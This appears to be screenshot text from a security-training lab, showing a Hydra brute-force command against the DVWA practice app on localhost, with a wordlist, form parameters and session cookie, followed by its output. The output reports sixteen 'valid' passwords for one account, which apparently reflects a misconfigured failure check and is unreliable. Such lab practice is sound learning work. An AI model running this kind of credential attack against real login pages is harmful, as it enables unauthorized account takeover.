 Kali (Estado inicial(sin actualizar)) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 13:13
xkali@xkali: ~
File Edit View Search Terminal Help
┌──(xkali㉿xkali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 http-get-form "/DVWA/vulnerabilities/brute/:usernam
e=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect." -m "Cookie: security=low; PHPSESSID=602982
ef27bbd221ad20dd5fdd6095d1"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-25 13:12:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345678
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[80][http-get-form] host: 127.0.0.1   login: admin   password: 12345
[80][http-get-form] host: 127.0.0.1   login: admin   password: 123456789
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
[80][http-get-form] host: 127.0.0.1   login: admin   password: princess
[80][http-get-form] host: 127.0.0.1   login: admin   password: 1234567
[80][http-get-form] host: 127.0.0.1   login: admin   password: rockyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: babygirl
[80][http-get-form] host: 127.0.0.1   login: admin   password: iloveyou
[80][http-get-form] host: 127.0.0.1   login: admin   password: abc123
[80][http-get-form] host: 127.0.0.1   login: admin   password: nicole
[80][http-get-form] host: 127.0.0.1   login: admin   password: daniel
[80][http-get-form] host: 127.0.0.1   login: admin   password: monkey
[80][http-get-form] host: 127.0.0.1   login: admin   password: lovely
[80][http-get-form] host: 127.0.0.1   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-25 13:12:24
┌──(xkali㉿xkali)-[~]
└─$
CSP Bypass